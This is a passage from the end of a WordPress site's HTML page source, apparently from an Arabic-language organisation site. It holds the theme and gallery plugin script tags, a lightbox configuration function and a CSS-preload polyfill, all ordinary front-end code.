\u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.1' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.1' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.0.1' id='tie-js-sliders-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.0.1' id='tie-js-shortcodes-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.1' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.1' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/single.min.js?ver=6.0.1' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/isotope/isotope.pkgd.min.js?ver=3.0.6' id='gg-isotope-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/jquery.galleria/galleria-1.5.7.min.js?ver=1.5.7' id='gg-galleria-slider-js'></script>
<script type='text/javascript' id='gg-gs-lcweb-theme-js-extra'>
/* <![CDATA[ */
var lcgg = {"rtl":"","lightbox":"lcweb","columnized_max_w":"260","masonry_min_w":"150","phosostr_min_w":"120","coll_max_w":"260","preload_hires_img":"","back_to_gall_scroll":"","delayed_fx":"1","link_target":"_top","no_rclick":"","deeplinked_elems":[],"basic_deeplink":"","dl_coll_gall":"","slider_crop":"false","slider_toggle_info":"","slider_fx":"fadeslide","slider_fx_time":"400","slider_autoplay":"","slider_interval":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.js?ver=1.5.7' id='gg-gs-lcweb-theme-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/slick/slick.min.js?ver=1.8.0' id='gg-slick-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1' id='gg-lazyload-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/global_gallery.min.js?ver=8.3.5' id='gg-frontend-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/br-news.js?ver=6.0.1' id='tie-js-breaking-js'></script>
    <script type="text/javascript">
    (function($) {    
		"use strict"; 
        
        let lcl_gg_prepare, 
            lcl_gg_nulling_prepare, 
            gg_ptb_executed;
        
        

        // thumbs maker
        var gg_lb_thumb = function(src) {
                            return 'https://westasia-para.org/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
            	
        };


        // show lightbox 
        window.gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
            if(!Object.keys(gall_obj).length) {
                return false;
            }

            ($('#gg_lb_gall').length) ? $('#gg_lb_gall').empty() : $('body').append('<div id="gg_lb_gall"></div>');

            
                    
                    if(typeof(gg_no_lb) != 'undefined') {
                        return false;	
                    }

                    var sel_img = [];
                    $.each(Object.keys(gall_obj), function(i, v) {	
                        var obj = gall_obj[v];
                        var o = {
                            src				: obj.img,
                            title			: obj.title,
                            txt				: obj.descr,
                            author			: obj.author,
                            canonical_url	: (false) ? "https://westasia-para.org?lcl_canon=" + encodeURIComponent(obj.img) : false
                        };
                        sel_img.push(o);
                    });

                    var lcl_obj = lc_lightbox(sel_img, {
                        deeplink 		: (typeof(no_deeplink) == 'undefined') ? false : false,
                        img_zoom		: false,
                        global_type		: 'image',
                        wrap_class		: 'lcl_zoomin_oc',

                        slideshow		: true,
                        open_close_time	: 500,
                        animation_time	: 400,
                        slideshow_time	: 4000,
                        autoplay		: false,
                        counter			: false,
                        progressbar		: false,

                        max_width		: '%',
                        max_height		: '%',
                        ol_opacity		: 0,
                        ol_color		: '#111',
                        ol_pattern		: false,
                        border_w		: 0,
                        border_col		: '#666',
                        padding			: 0,
                        radius			: 0,

                        shadow			: false,
                        remove_scrollbar: false,
                        skin			: 'minimal',

                        data_position	: 'under',
                        cmd_position	: 'inner',
                        ins_close_pos	: 'normal',
                        nav_btn_pos		: 'normal',

                        txt_hidden		: 500,

                        thumbs_nav		: false,
                        tn_hidden		: 500,
                        thumbs_w		: 110,
                        thumbs_h		: 110,
                        thumbs_maker_url: 'https://westasia-para.org/wp-content/plugins/global-gallery/classes/easy_wp_thumbs/easy_wp_thumbs.php?src=%URL%&w=%W%&h=%H%&q=80',

                        fullscreen		: false,
                        fs_only			: 500,

                        socials			: false,
                        fb_share_params	: false,

                        comments		: false,		
                        download		: false,
                        rclick_prevent	: false,


                                            });
        
                    
                    if(typeof(lcl_gg_prepare) == 'undefined' || !lcl_gg_prepare || typeof(no_deeplink) != 'undefined') {
                        lcl_open(lcl_obj, clicked_index);
                    }
                    else {
                        if(typeof(lcl_gg_nulling_prepare) != 'undefined') {
                            clearTimeout(lcl_gg_nulling_prepare);
                        }
                        lcl_gg_nulling_prepare = setTimeout(function() {
                            lcl_gg_prepare = false;
                        }, 150);
                    }

        
                        };
        
    })(jQuery);    
	</script>
			<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
